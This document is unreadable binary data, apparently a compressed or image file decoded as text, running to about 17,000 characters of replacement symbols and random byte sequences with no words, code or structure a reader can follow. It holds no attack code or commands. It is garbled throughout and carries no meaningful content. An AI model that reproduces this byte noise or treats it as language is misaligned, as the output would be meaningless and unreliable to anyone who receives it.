vP	xP�|��oP� l�L�d]�JP67�� ��8V.�d_��p��|���q�7K�('���tz�s	�X�X(%Z��Sg��'��'z�1� aC���I��Iy@6���J!$� �� I@A���[*�;V�;�6j]a��B\Jqʴl�+޳]�E��C��bke�x�g,u�]�Uy��y���l�t�zP��N�'~�	��A�P0�� �pwS�T�S��@� S	�p�I�2|1 �e�@4 a-�o�Q�h�aoӗR���wb �R���o.�Q - 5`�
��`q�4��0�p�Q$��'x�����\c8p��V�@���?2�b�V_�t�tmԀ~��X�lK�W�d�Zҝ�	��7:�%�I�r�A\�Qq -H|��xPi&I(���)3�I/���yuW�Z��ȴ(p���&�3�K]��"j�S����m1 o!���j�S�x!��f]IY��ە�ByU@^�N�Q��^���O�2z�1��z�{�z�`�amnY��w�`�����@�y�� �'U�+�H�Q�W�7o�Qo�	}$��g} �o+�m��B�����Q#��qC�u~�q�@c4V�����X0`- a�5�DE�@� k����5JP���eC�A� ?� @?b��)FU&b�%�Y���lW".<'�{C'
ix�7b2�e&&:�Wg6weG��Fv���vF�'ȶ��+�Z�6�j@Э���Su jI��l��R��P��rY�i1i��*U<��*9�w���!�M�+�d��C��4]H-�5��4-��].:{R�p�y��x�y�O�W�dz�b�d��ǖEZ����ԁ�ᤎX{sY��p��	�i3�L��P�+"�aS4�A'֦�a�٘� �צ(T��~Ӷ?C��iP)E����8~Ǳ!�
N3�8x"e9���2r1�yR�)"
��۸x���H���9��J�����[����@����:gnH�Îx���#W�I�a&x�{�W�5�x#�l��>`g�ʞxr�dȶne0 �a M+�c)`w�ݺD��c�T����P@uT����(�dA1)���N�;��5 <����<���B����kم��b�e8�ѕ�va ��Cy��n�'pt"pH�����z�LP`���4+0�7���g���K�O��q�2� ��P�/���3���eYm�a ��'�1�WR�o&�RO�|��R��_U��|�7)ad@4�2=�Y��T����Te_n��)D5�Y��V(D쇩?�l@��}+�};~���d�dYN0�Ar2N����I'`��H��J�!Ɋ�?g��etr��Zg1�JRwB�� �` | �` '�!� ;���v��T�}VI��0����T�:<� E0�b�K�jL$`�6��R<�2��i��^�MC	���x�k��w���a-�^�!�1N'�e�s�x8@_
��=��ʔL�0�	r�z���_zS2�z�⤼��a0�&	�0�|� �"A{1�&y_BCRa�A#��1�ǘ�`��1�2�V�ۧP35�Z�5�`I�N|~��R|���T��O�8 ���S�U�COUlPcf��t�~��ÙpL��ڷp��(6�*w"gE���&�I'�C֛��"'5��H��6p�i����⠺ιթ+gzR���'��q��A� @�ʤ�,�TwI|VI�(�z˴��)w�)1i^A���i"�)���4��.���A�LЕ]�f��<۴�͸�3y���1���-�a��� O��O�� ȝ�{�<��pH�E�_�Ͳ��.��P�A1~H�	P�D���)0,{W<�'�I��hʊ�@a�=�R�t�2Ub�'d�$dGlZ��I�uC� P�O�4D�
��3-�20$�[�i�B��!E}�`0�?��]#�kܷ�˩Qm�-�r��
��K��yHfX�&x]=K�@�e��7�Q�Z�F'J׫��8wr�3�)[�H�|��.��2ʤ� :����j@K ;����gL:(0�5�=�<ٟ˻Jkw .	LZ����<60�b�$�K�`���DM�Kk�l]ӳM�-JzUp�R�|l���c �I _�ܻ2ʽ+ц�l9m��֖2sݲ�O�0ѿ��A%V ����P�ʃ��h��3P{����}p�B�1$�K{o\|b�-Ғ	����>�A.mZZeZa��I�8�e+q @�#�C��BJ�?3���`R���d��'q�`�l "��@P$C�f��l\6��ƣ:�lu�8p�؜���(����Z�>�"_g�HD�>��ZV�4�&(gOGrv zmRG9�cAn�0 : Q!?K@��ky9	��Bˍ���ٱ����( ��)E�K�"��^����0jX��Ó�r��������~�m��k��](��Q���-�����/��̅P��K,��m�(�E)����pd�A4�B/V	�a��)�Ma��	<�Q�.�Ԩo�V�� ��ߒ�Ӳ�R����]�����D���	a,�pq�y��{�. RK�"�@qel��O�m5�};�p|p\��O���#��9r��N""�N��K>G��N�N���NK�NH����"��G�G'�GG1D�1.	.�.wPP/9e:!�E;;;		Dwww!!x��!##��	w�DDj�����L665*56hhN�5)6R��Q�ɒ,ǈ$�1CC/:(Ƞ�A�h�ȱ�Ǐ 5�82d�>Q�Ԩrc����$	�'ON�����H6|� cʘ�H���h���&1�4�AS�Xih����W�2� �ְZ ��-��ps�u��E�����
y��!��(5P����x��}˂ed��"�����,�͇��ҧK��úuj>$��������� F�!C` ��@�۵s����y�0�ӄI�<�0X���b!�; �?���<xԲ���-�ڪ�~=��y  �@���`��?�@�FHq�74x��>Р�P��d�Æ��>���H2�)�q�p$Rȋ��B�p�@
,�d�D(�("�(K�A��@B	)K��*>��ʒ�,�$��.3@D:���B�1��4�Xy�3���:X��/�`
!����堃3!h��s�:EdQ@hDP
N��h
�S�͂e�/XE�aTRI&��GK��Ѩ!��R�r�J����D;!q=!��	@�RȞz*�(�T�J9Udi� W]Qֵ�0��ގ�UV�!��w[i��^m �G���*|�M�PE3<�-\��
�ՕGext���}�W�U<�Ů��l�f[g0����#WX��@�p��@��!��AH7�u�e���ܠ�ݼ�ł�/�ߦ��ɷ�l����x����T�@�7$� �.���f�5�ހC��h�p�QH�IbP�KP�c��,1A&G�xʒI�`�
t���{'9���M$)E8Y+J:�$*EPi�-����/�@Ġ�&s�������5W����|����×��0BYJ��g��?�"�(�}�	�
z�4l~L��j�����*�,��Q�ʒ��R5A�����EP=mp�HȀlR{���z�����Cvl��+��X�U���e�h�K$A�` �Y@`t� ���9�<�_3B�&3����2آg:��iH��|2�1�4 4@�m@��0 d#�Mp��sU@p��o:`�0hafU������@;�8N{�5���0ih��o� ;D��T��d� !kR��ؾ� ���B��Ć!|��B�> �%��oăE�JT7Ƒ⑍x��`�$�E�@|p�R4�F'�#Q#8����ܜ�
TȂs�8�.��C�IP��AN�&+A�Jw����0�0H�"��SnWP�OH��p��A 2����yΣ�T0�@-d(xT�y�<|����L+e�$%��Sҷ>��<I��e���a��CD��?X�O� �Y�kq�[ֺV���qE�-	��[�"��,`C�z �q\#:Hf�8��`��A`ҥ�<p,x�: ��5�YMk6Ʊ rF��i�W��H�"�jJ$�f��	�Ze�3�5�f9��u�贷�4�iqiӸ���,������1@`��� #�1����(Y=�q��%[�2��Ź(H_8�	��D؀mGJ�h?�
[�bI�8�+��$W��rt��#& %� ���AfI�&��n5\��;@;Ȃ
���1��kr��$�zJ�"դ�5��� �w�T�?�i΁TJ �"H:!5��J�!E�ٔ{�U��'>�񑯟m�E�2!܄1'X��|��/D�h�Q�2�J� �D�`���@,Y��@� �=X�)r�H�9�/y���B/�8 ࡓ�p��ADx�]��]hi)S!��XL�Pu�iJ�� q/��`�p��|� |���z���-����vv�9�Yfrm\���vY����+�i���T���O	�X�!�p� #�@
<H���(�hZA7 �e����8zm�0�O��,�[������P�$(I	JD6�K�Lq�R��3`�8��*m����E����,��f�2Tw�;$�Հ��,�`���xA�`@��P/>����	���7��GdA!�XD�b�8�a��)�����b��a"��V�X�s�P�a�La�c�xDEb?����:��b@���[�ڸb*At,.�����Az�+0t�F^���������|��+H�̦l�����Q�a|48u�֐�bv�WՌf�����R@�h6�+���u&����ȅ�z*�=h�80Pۏ��0504Z@W����PW��Z�t�'?6PK�A�E�	f�,$⑕��P�J"	����0�ZPn��x�u�hk����!��Br��R�J�\.uA=i���v`+3La*��t�m� �~(���MP�w�M�B���ր�wo:?�s>��ҝ�za����^K^���U�q�g> �O�3�ua�C,A�qH�a �q20rEr�P1�-�e�b.��1sk1*E� EX�V�A0`W>�d����7_�@h0L6TM'T�y�TGd2HUY�1�A^�T�q�VaU+dg���f���vp�v��X�|�R�W{�w�ACLXv���FR�h��� ?gЇ	�x�!�� �fY�8j]�G�tt��8�%��"%?PlG���z�79��I�l��
��$�30������9r�)�f|�V��'L�4Lg�:�S/��#fnb�n�n�2:��`�N<Xo��~��<Ѓ~P�u%mb��
P�K�O�C� �pw�c`̂*6P2APpq:�V�@���2P�xr��-�U_�@1��2�sacAF-C�P�1TP4���B07@�q��B�.�a-�G]�gXZ��
 DC�A�-�Vhvifv����C00wV�;�E,�g�Q�Tgh�6i`4@/v`s�T 5 B %� %p*0rF����G��X�wi"j�86\s��
��6�%�J$�C"89���UR	K�P�ǘr#&����{.��ɤ��e��\հ�G��|�w�f&ɠǄLB`;��+z�gg��4^�)�7)�~��~�6_A���;�V'!@)�A+�#`$Q���$`��`�*�`4���@�S��3SP��b��%�R�,�b4AS�!T�!r"Fx�Rrf.?x�v���G�S!�7@���R�!Cz�Wa �-e4i�1[���T3E��f�C9�݅�e-j��`wءf��Q���wV�F��A�FC�_GbY�hxx?�*�Q�igp��i}� Z��Y^3j�� rKs�7N�I�8K.�
��8��[�㊸D���5\w���Em���.�{=��׊�9�$:�];@��|����:�Ћ�^�G�}�Ĉn����6B��=�Yo�so�����o����)\r�t�g�!�=��O�:��,������+怄�qW!׏����� �]��-.�$�����.��3ݱ~��C`o1T��6�m�BP#�]�d'y9�A0��E.7C?*U�A|���]0C�'ڰ�%�/� �Qgn�Z`�7
tx�A�j�w{5Xm�FJ�v�h �&�c�c%�J��$!b��b~�y_���KTRt�F,����Gl8�$�I%�Ty��tҶ��$\�e�uR'P�{^[�����O� U m�@���hE�|�i�|�٨�JP�5M��,�J�^�70����~@@)�x���<�Y��@ p!����$V�����h���*q"����������� b�J�xg���-��1�ߚ.+��0H5����O����g�@�P�+�*�p��C@f[�t%iС�f
��Sg2Pv�����U[X���V<Sw� V'�!��C|7��P���`s��z wв���� F*�?�]�@@gS�Y*y=��_���[T��)b×(��(7W�\Up�m����{��)[�ؐ{�. ą��wP�<Emj��l���|���ۦ�t��V�L�����X������N)0N�٪�z��eE�K'�h���� ��
@H�*�1!M��9��G�Ģ�F1 HОf�|� �@�����B)c%����RrQT��.GD1p�'8�&	O�.�H��`d�L'�!����EoaC?:U�e]XV�12��Z�f���vc�gvA�tF'����\�����6�QCe�F&9�T ��FGw��w0� �<�� ��b� �@T� �i�&�jv�����3Z��9õб��D�9�I�ɔl<����{��������_[���&Ӷt`�9]q{mf��#V|�X|���,��,�{���)ؓBpNҨ�����i�ƉNN�o��&W��e�`
�'��#��Kb�Sq	h��P��"ar��H��*�P"E��r֒���1'�)Fe��P:T�.o�+ЕqH/�t�d_��Re(y!G�CR5h��T�q<���־��G	��[��� ك!�l!26�8�C�w5�gxp&���!t8G��X	 p��<��M���0�� ���;�h���T6����5���S�`tcZ®�"�7K�i�]�m��w�ѽ ' +��P��]�ɖ����j`��8P��ϗ�P�6�_�٧�K!V��� /_�4�ո�ƹ��C��000���T�ؙ�����y`��QQq��:�_�q�<����)o���hQ &��rח��&�~ʡ*�RV&������ 6�HP LV/����<A؋]Q�u1 I�eGÿeTC�7�7��̩�~-*�Os�-��<uWg1�-�4�W<f���ha�h�  �<��������ϝ�N�b�	���S�]�+�Pt����}{�}t*9ܨѹ7�X��� ���9x�%��u���@l�}�|l�E ]��|*`�E�����;�~����d�fJ��>��3@D=��~��������³/P00�+Tm����������j>E����o�%���o-����r����L�QT.+��~M�|$C��AM���d0'����,ى]�LV\A��g,� �et�+B$*zn �f�mv+��0���btA±�W�W���.ٕ��h
��������-���ܢN���>��>��t�m@.��O`I�8����l�3�0�[l2���>\�/�!��sB0�u��_�%'�Z���F��n۶�~���]���:�ݾ���.��� �	�z�σ<�P%�10M�c@iO��v�*"��5���`h�7�+50���@�+n]��)�xg@0)�A�S��,3.G��Yxx9y9xyy:.m.+v�yv��������x,dX����4A|�||zz���A�|~���������������+y��,�߰��|ii�C��v �#T%�� ?  w	 =+ (Ё��+*L���Ç
9h� �I\��B��$Pf̨rg��(]�����ʓDj�e�M�_�ȡaO�<	鰠���~|J�H�C�j&Vv찒Ŋ_����u�
:�]˖mϤ5����1�o�fP�7C!6�|H�0�$ &�q�5lL�B��:dh�I������ӣQ�^ͺ5�>�a�6-;��׸M�6���� C>q�ĉn� G�AƔ) HG�Ϟ�سgW0` 4��>^|�����Z�GG��@�>A�`������T�$�� /��P\c'yh"*rM'�,��!"�сi�C�-�,����0~�X�\Ƽ�̌�,c��4��3s) �"�Ї�*�|S�8��bC��N����<�أO>��Á�e@�CAd�C�0�U���Ix$�!�iJ"��BE|�$MM5��S/hBGK�¢�P�DߤE��P?AuGTRQ�]����_���
L�P?��֫��ф]�:�h���_|AA�`$����b��YLP�P���z��/��f�k���ڶݾF۸��&���	��f�%���i�_@��	�=un@��u�|���C<�����z���R�hH����� �� P��	.�&2H!(����)�� +��Rˈ��C/+��w�2���̎<���u<�~���
�IF�_�xT`I%RF@E����> �P�
9��e�-���pCʁ�C3x4I<�w��d���5�i{�9��:�ġ=%�B�!���#̀���dAR�0@�:O�0��u�WV���h�:�̰���e�	n�Z׭y�5��}mv�a����b�1&�`)0�BE`@�/� �B4�+�٪�-�ܺ�~��{�m����oĝ���m�E�2����� L`��w�0�4l<�6ƞT "@���v�
�Q�c�@�$� !&�ăD�MhByp�* }CD�($ m.�C����8���j�܇c�C:�"�)	ChA�RƁ)y�k#�G	�
�mS����6&� � ]��C ����� <8w�)|e�p�T���*��L~"��D�)�3�z��IRr���ɢB����Nt0�^���܁j��2��|�,�b�Y��;^��w&(��R���r-yٕ_���dE�1����R�,\{'y�^ '����|�˦6WS���\�ɍ����|
������@��_�����_D�u�p"2���{�������@02@,C�!�Å���D�"��<�@XȐ}NQB���a���0���/�FwIZ1�45�?���X1E�ݰDF����J� ����a�|��? C0��KmL��ؖƆ��!c��R�խwK��$8?��p���I���d'BX������Ǟ�r���x�^@��2���J�:O��+��V�`�T��#��/� \�� iY-ka��l��������.+K8�e�0���3�+j����mӹ�M7��>�����\�J�pvn�_�A�s� @�:��'�9��(��S����Xh�w��	���a�H	1 (��H��(�Q�:H�+ca�2�	B8H4� q�Tt�g�;�pY�$0�F'.�^��"&E ��F�)���i�O֚�T�FlV����%̍LIۘ�&2�U�ez� �azf-trW�BRH��O1�\��b��$�xB�V1p$��L@%'��9�hN"��G-�h�R�N*&h�k��W&0�T��U�e�kq)��������0��`-��$����@5�^���*�`Z��ֵz��m�Z5��u8��Mo��|lW:��#��"0�q�0�1��"�<�^ k/y�O�B�?��e6�	b��� .�[Ar�@d"� @B�BL�C�U��;1<�A��7b!Z��)
2@,�fLZV'6��!#_��FE�)>TT�~(��ρ� 0���xj׀LF��Aw(��2�.�q `m�� r�86��S�>���-��3IG�̤)	�N��P�k����f�'@��ܔD�B�|�x@7���R�jPR`���� �����P���V��4����������KtP`����!5a ì%<��i���>C�ЄF}��5�r].����� �o܅�x�������g?{�ԡ�>�sm���<���~��l��^O~�3���,ڂx�8oX�S3jou"�){IQ��
�� 9�gqpX��g=c�\��m�B��0r��5�%54�[d2\U_Fa#6W�w���6kGa�sbusm75�ҢxԂi�g[�Kw��H��H?�P@IO0I{"go��f\G_� AI#PX.�IR::`�(p�TkPw�FwY�hEpUA!@<��;�Gbi��e[�������VjQ0j��jG@��j�A-t8+�����f>�Az�k��M���W�F�t�"O�A^�����&�0��0��0#|�:S�a)�A
��|���x2A!�?> [�	vQ[�Q��c��,@T�G"��"ɠ.�##F �E���
7�a�Gc�'rR��c��^�5bX���e�Uc�65�s �6�sm��>gV!WU8"�+PP�P�Hf�(�)1QI��X{�f,q I�u[%g�4�Y�@Y�3v�!0Hh�fLP�)�j@�UX]8<Y�[�Z2`M^hK��<c��&=�Q�j�O�KP��#>tkDw��]��>��.�1�S9��a7�4l�bln��8�&@ @��{�� ��ؖsߖ�F:3PA�~�� ��0x@:�n�� �%�Q�a��B@�c�f�x�! �~�}�"��3��1�KM0��(�-�U���@rLBY�}USB8Fd4FY�=�^Esj�6jӎ^�69 �Q�(G>��l��ݡv�7{�~%�:Q8=��3�f#=�fI^�y� 	��9�X	�9P�I�ҎE����n�r7wt*p��_�=£/��Ib1`�b8L#hx~�r�
y��R�s�PM�����y��\�"zz�k�fV�MP�Y�q�Up?*ᏯWBa	���'�0�Y�|㱉o	A4 �������^�`3��I��_9�K�K� a	 p2(� �B-�	�����0E�p������,V���RDS�ɰ"zj �ic%r�$O�2>6�bd�-�	P  R�5W����%9�diSfm�F<�VaNGWe�2��qW�9f+������uX�m�u ��9��:���X��9i��xБ!�G8b�vE��Ճ��;U���K���t�ZB�x*L99L���[ ��G�%A\���|T�XkNه).�b�T��4��!'��&.�?�r%�$H DOS��١
����^B�@C"_�n����������w#&��K�N	v��g	�I�c:��G!Z�B��� rTc-b�1����G��x��g�~`"X$ "�A`�P�}+'F#�� �U[���9V_�`���Ug�sm�ǥG��G4�7��m��W�bVwXz�u���ِS8�g��ZG�0QX��Iav��v@o���wP���$9�(Y	 �"��"iӊK3����i���. ,��Li�L�A�MHYM�Bt�� �>�h��W��H]zH�s�7Ķ�1�&�qr��2 �(���ء�	�{�go9�Ť�w:s� ߑ"������_C�=������`���o�� ����y2ݠaSSp�}�":Kq2���Z ����R���H��0�NkoP
X%UB�c�`sp�s��d_���z�cK�+��SMԂ7k'e��/�74�1�����^��nv �ِ�j��u[�IR�H�d�Y�k�۸I(b@`�]au'�|�h]���@<�ڹ���7�8�����$����">��G��q�M�z���4�~(�����i?��&�l �$�@H��1������m�_���`4 ˊ��D�Ť���$:c0��4�#t>��@	P��Q�� �;��\��$�+���� �p2eƿ#.E���a*�����TKB�Nu����2��H���]�G`g��d+���<��vd&m4DEǜt�O W��|[�R�a9z��u�f陞B<�D0P>��B�Y�u(�6D�9�R	�sH(�	�qW�$�D��3�Ku�b����Z%��j�ƛ&�����Q���jz%��"��P����%��CȺ�M��\��.��7�k�_���p��Ȗ�z�_����A�n�;AIJn���He"�e�K�ƱP ![���+Ә��T�V�K�"Rp��/%�0ӿ�(fD=��+bT�pͫ���R��&���6S;�.W�������R��a��[�H�f&s$.�z'r�����9�W݉�=�kƐ\w��J��V0�z{�I|X�d(��9�S�@o�{��۸p�p;X��`����Bٮ%+ch�9�;��ң�Q��%qW�:`�~@>����>��Ը!�N�յ\�eIGl��z����_�/ :��{�|q�qI�%As��%,�{���
GȰ�F:3��^�6[� ���Z%U�����&cC�0Ŝ$��Y�pq� ߹��8# L�7r$�p�5��०�5��5T[d�<7�7dkJ&<Q�ʹ� So���#-���r'M��UI�f1�w9��h��������u�I��"X�C�ay6Y���@�oDp�MH��Dv��0i��k��V��$��k����߅aE`��-H�y����;]�-Hȧ��|xmU�e�[l��N��]сln��Or0�~`���D*P 6�-�v	�� �"�����.�d? �@��2D���V!A�06�$�[��Lt�n2`�4BͲ�H��W�!y �r�)Ug^T��d4�-l�&q�I� @s��F!�T�D����r�ʽ�4��^�[p�~ �N��]�}�kv���X��9H� ��(��yd aZ�VL^wk b�S����
��c���߹��s,�Aw��H�X+����z.��-"��N=��~��7 !���&��?�&���N/c}mkI�i-�����{P�_;� �T5`�^�� ��> i&صX����H>�[SRa��&"���@C���1��{���_~�LROE��9�\�� s�������<�)�g��Ffҁ�X��W� I*!�_����,��78A[�EGKY��		.w=w3P!/!++9:x:!!v!vW(#!aAa�aZ!bbkkww
����
����&������3
����$Q$�����Q)6*D�!PP/:
:MB�M�~~~���� ��Ӈ`���aÇ#:\�$1BI��1Nl؀d7" @� A$n���g�͛8m�Q0�O�
e@���H��8����M�6u��h�:40`SH���C�"pq�/V䑻�N;x���.޻����KX�`�}W$HX>��,�ӇO_�iּ���h�C�( �k�~��6P�O���; ���w�T�S)�����P���=<w�9��g��`EwO�_|O❻y�P�go�nX�
	��%��%�p� ��Q 	��$L �
K4!B�D�$�i��)+� �����m�\a������ j�C-���w�Xc4@���hL�$#ڐ͸qM5 ��5�x7N��B
6dA�3���I�C0��>�d�@�B���Dp6��Cf�tQU���GU��#��KH���n��GN���GA�C�ԥL!5�TPm� XeЁ{z�Q�{bI`�g���'����5�_��v�~�د��e`yT�a0Dl�EVYe�l&�V�lE�蠏i�m��e���X0�`Aء��w���7���B	̕PBh��]�to�]y���@��x�'�w��� �@��%�ܑ���q!��#l�� �0�6q$ R �}�h��)q�8�-8ŉ�/�u

W�a`��h��=�XL��\�:,)66M4)ΓQ�PCE`���1@�d���ǐ���g��t*$��f�ix�d <O�����D�1!J+A��J�C �6����S�Ba��RS9��O�~T4̭�\9
��f��Z/���P�:Wa�桗^��<a��;���AƤ�6+���&�>�q��g^�VŶ����j}�[�C �W� ��A���[��EPB��s�Ü��_0����p'a�9�
r�E�a硘{$�hK�!%\@�H"%K � D!��[P�
6`��lYPA�`��@�避f��NX@ �Jt��S��D B��v
-��(@�)�4�b �G\+�3
��#%il�h�ٺ�$(qcJ)ȂD��x0a����${��"u���$���M�����$x���N�@m��$�T�$�Nt61@�|�J�(�cJTT)�ح�*�� ��=��w��@��0/��������yγK�������XUd�½�x�{�˦�(`3�2�8+�q��XE,���% �_p�5�z���a�q�Ѕ{9�9 �s�3��`�C\���@�:��n������/F�!�dPA�*�e����j���D=$��b��� �3@E�\*�Q�E�H��h-hA�M#Z�:�)~�3^42��Mf|���P��t����CS��S;z���;�7|�íe
� !�HB$��+������|�\�N���JP��$>	J�IJ-��Q�bVr�S�s�Uh �,�n�PMXл��D���[��. �0���]�EXһK�@��Hs���^f�Y��T��'�P���˜Bʀ�
�qWn��D�^�YN>��.t!% �� F�~]�t(x2�(��vG�9������;P��'�a�pv�H��>��
Z��	�@/sP���	g��DǠ@�Ml"Bh��b�,�vx���bX`�vd�X4� �ϋ9c�(�&X�?>#��p|mۘ��`%"d¬v,� �z�؋�@�\㚐Cڵˈ��D(R��5!#O�A>⧐�j$()��< �Lv%�m�0J�2` �2��Z��*�=
`���(`�����ҁ� "9��ھ8�/0�b�f�y�e�3��2t �1 Ӛ�`�Zƭj<#���2�iߩR5 <l�wAAo�?y�k��� śO�J A�c�i�_-�뛰]p;!�Xy.�a���c��PH V��A�~Cbn��T��Ddam8��0���Ǧ�@���!���Z<EL��`�C�xSC޴#��ʗ�52IZ�5�0�9��ô�zQV��T�A<���0�o[�2]�*�6D�tZ���*�;=�ͱ��	,7@}�$+�s'5�XP���>�P�� �0 S�;4S��!��X@Fe��C,g ��@�h��H8�
 �Z[���
u���a˝����R=��`�f������4�r�K�ʌEC��6��`~w�M<�7O|"�4���������z�m�f���1ww�� �Ht;3x`�7V��P"���D��}�
b		.!f����2,��0���i/��+���\!�E��q'�"X`K�4
X"X�rc� $;F$WU@ds��c��$`s��o�D`%��P&
�VBWeE�\v&ڤ�cW�uq�&�#U��#�p�G�G(#Agu�9��g��� )A1 C1Y���h�M�b �4Zw�����ge�Zo�� O���P���w!�&[��+��.x *��,����8�G-�\Ņk���;�)�cD �l��'O�D/�A@�t@|�G|��^�#� n�70�� ��pq�0Et}�Q�1�a	������BD�RR*d~+c[�`�R508�b�Cra�3�1��	 W]?�G�
K�
F�C�Y�o�E&f&�(�+G$2pFJb�(s� s08�FIFr$Bw�>'ta�M 
B'>�a�M�d�v$FM�en��c�Wv�w�Hi&"��.�" ���I��If�~ {ThJ��v�#�#9>���Y�G:eh���*{'*e �� Y@t8�6j�gv8j�![x�x��[��yy�`�j���8\�1�-�F$O >Z�#3�>��>�� 0�V]/�?�X,����{��{ԦO @Ƨh`^�i^?�m�8
�/�E0�G_�����_�p�� ���1�B6`��/��0�E 3K�R��f&�w!����	:�!�e,��q�0�,�G�"�X��$S�Eڹr,�d��X%s: 8�F�0%D��D����B��)�h��,�B��&_&��8�VUv�!I' ��9
_��GHM8v �9�S��vAaJ�s)M�A�JAy)�%�z|u7T���ViCPQP��K90)x@�� x�^���cYL��L�&�,�j̒*���>�B$r�T7��[�;��k��ݣ h1"յ
.��{�"�m���	���gm�h�$D�0�0�}էP�y�}��1�!	1�֌/�2+s
� �p�(�"C6� 6 05"c!�!D�6q���@
�掴�4L�
E�"�����:��`$Uy�5�P 1 d��U�
�I0k�) %R��sj�@cGL�R��aVX�SI`G�0 @wLr���6�u*' �W�Df@"����n���Ē�(2��4v::\z:�c)HA!*�T��dw��A� �GMP+*0zP�2P"��WltH�u�+^y��'y^9�v��Ʊ�Qy�Q=jI�.b����zO���EwycW
l�-�E�T����f* �?@@l�@�m���d^^�  m���^�1��s}Ë�Q�՗�fB���i�`��o/���6>�~>���~KP���RD�6b>�6� rI�E�q��"
�3��1(p����ۉ�B�Mf��/'d07��@m��9%�h%95P�@a@��蠐9EZY��q��6� �QHuJ8dvcu1�)I-�X/���"��6iv��B��W���)�2�H�0�w�� ��G:0�0eBm02 o����+�#�"y��j�#jwQy�&�,p,i��1[�=��>��I��="9�>�Fz��bA �
����?�^K�t 8�lz|�h���X��F��@ׁ��8}�f;n��:sBr wp��*C��Va�;@����[C����62�#�	�P=5;յq+pT�9��`5����1����5
0F:��z��٫[%���:��o�)te�DS6�XB	���ў�9��j�O�v���0j�&w5�b��\-ы����S�C��堛#�Z(*q��gG�ng�E�J�1����Iq���`a7s�9 9�c0� B 1�0S�>�@x =�b{�w�|y�����|jʤ�Y�i�*��������^��N�-��=~ ��!^�¸�l�/��^�Q�8� 7��J��������>�/�F0P�|��}�A�sn&	?po�I2��B͈�X�`@��0� ]�~b� 6s�*2�@���b��#R"�:EL��YD#��|�� �E��ֶ:O@��i����c3F%M��>�"�,t�@E D0����w �`p�`��W����WW�+��
�u� �`u�8���D�3g¬%1�r@�{�gjg�B!YDaV��Sw�D�*�GwS�#9��t\ u�=0 �$��|<��ρ����t[y y�Lρ�d��{��-p)��06{�<�#�5;�\�cM� }�
uQW��ʣ𤘠���l`����o�R�m���!P_��^��)��2��L�3��R��� Xl~�C�`��3 ��g� �(2"TS��SEM��r �bFE�S�
(�fm���_S�}��l��,g$r��|��(6M Q`snԺRBs���J�:��j�.�����MN��ؗ�
XZ��f���O��M8`���W(Yځ���rg���R�'�Iz�<)G��ޡoG ��?���f�#<B�U�A�m��H�����v��	�B�a���@����?����yՃX�����̅>=� ��#\T;��
�- �+�6/@�"��Oej�mOƱ��8��J���)�͑�*�/C0e�1�n��i{A+`o�$ =�o�iR	��CM�/�E����R�Y3p�ԅ{ "��f��DM�ըp�(�b^m#f�_�9��u�\�@�#ܩ `������>o3p6HfdS�6�S(ȸ."t����E0G}�1�j@W6�0/�b0Z���Lf��t�{���W���]�'��˚sg"�u��9��
)>a��C�BQ4�ľ�r��g���G��!�"v/�K��vy���/v�/�u��t��3���X�,���;�-2�n U�4���r�\�fkx`@���^L�b����A�]���Φ�	�Ƈm]���n�5P_�)�KA����G�� vC=�
�~�2[*�(Ep���� 		ww3�!!+9-:X:�Z-ZaZ�W�(b�k�DD��
�
���������
��������:p$�$Q��)QVYYD!3�/��B/Z��/!��V��wD�j�kk`w`�#!XCZv��z~}�~�}�H�������g�@�M�$yBq�D�.b�8��7���҃��OB賧�˗~:��9��M40@�g@�
:��MA:H��`A�&��4�!�I�*U\pD�ăH0�h��B�<+8�ɳV�;p�An�q��u �CZo�ڑ�!۷g�VX��E	�$H�)��>b�̹��1z�p��Ӟ+7�����:h@B�<*h�`�7  T�S)A���ȏ� ��]�<�p��8p �������?p��!ПO��r�p��(�W���0�	Pp��& �P��6H�DXD�,1�
L��K,�E�p�����	�B�h`�~�X��dY�/��Ɏ�pr�(�A���h�9��B-�4YK.��"e0S�Q(�3ZF�B
�@��Tc6�؄0fP�b;�a�;���V����Bdh��h�#P�	��E�CR	EO@��O��Ft�"�Q�H"x�'@�,�$���� 8� 8��@X%���2 C
t0@hE�DID�Da��S��� -���`s��+���\���\�	�|v� �����b��iH&A1DC�^�g��F�i�5 �,���Ĝ�&Z��aX�X���p���?�Q�r�GHa���= �vށ�]x\(��=�p���G��^|�7�}��X�%X`�` �:�����Kl�N0a�����h�@X�p�܁�"/0�/:�`�����&���#��cJ*w��ĒJ2�d.SJ��/��b�0B4��2�(�	6�a
5(���7���B�焐���@�(u�� `0���#
 X,v b��� |,*���VߨB���R�iE��*B�"l RG&�*R������z�Ԃ�=!�Ӱ��_� �IQ�&�,�T�Rݛ֧b���[x p���]}���B�ċ\��[<(�z�_�j����!kR��M�2�ְaC�*s0> 
60p zn�1<|�7���J����9�qN�`��<�f��ζ��6x'gJ�B�&���%�sA�b�@�i���V`�� ?����`��y�AІD��� '���P�%��G���@ SP�nzC�7^��=���p�0�򔊻
� T��,�D9'������>�&AK�	��,��LDÚ�A&2�NE0��'݉�Ow(�4���ok�A'��4z���gF��!�P@��p)LU�
�B���@9tD$]��ID�*X��%�� p�������~�(,���藔�a��%2km$.��0 �!]w�@_"� ��u�K|��	JЧq��֒�4f��j��$ C�- a����N�W<�a������`(XH����!����2�<�9J�u���źn��;�Ӆ.$���1O`�㞣�эo�c}�� 
�`u$Et�`A]�#�9 e� � %�v umn+�$��"��<�p�|쐃��3��%Z��4�r���*�Q
"r#Ёib�$[^.s���.?�`n	�Ӝ�Y�B$b�h
LA�CL3*H�Yw���@��N<�Av� ��0�;@/z�;��H5ĀB��=3u)��j"8����/�}S�H������
(COl��]-�W#�_����b��o�3�@�r �2�4*	�����$��1�Af0 �%���K9p�w��.�	 ��F�lY�YO��Ɛ����+���"l�4�!!�C`���h�_y �F��Y+�ĵ6�k A8A@��u���vn��F'g�y�w�S��'=�1����N���c���j�ԠEhW]�#P�pH��@a@A��[��IE0B3�zC�Ǥ!��Dt��+���he*�;4�I�p���m*Y	
�˒0Gw:��J�. B�@�#ٍ��+k�Y�����+tsxV�&; �_B�A��;l�g"T��D8��$�O|���E"P��$2 q-D��.t'�	�|���.�(P����A0(� aTjZ@f`���O	�� ��hrᅍ0M]���Py.T.W�ޒ��$F_���� &����Q�jj�:��ELb3�g�5���7�
RP8$#L�2�gl��#DS����]��E�{':a���6K6�=�:Z�8��1�j� ��z �貚Ő�)ZѮ� �=h��6HR�Asː �뽽����X��X�_��B(-��L0[���NAB�5�����*u�s�KB�LҁIL�ۘ1��̀�w3�C�"XA��#`'bp#;"�&<
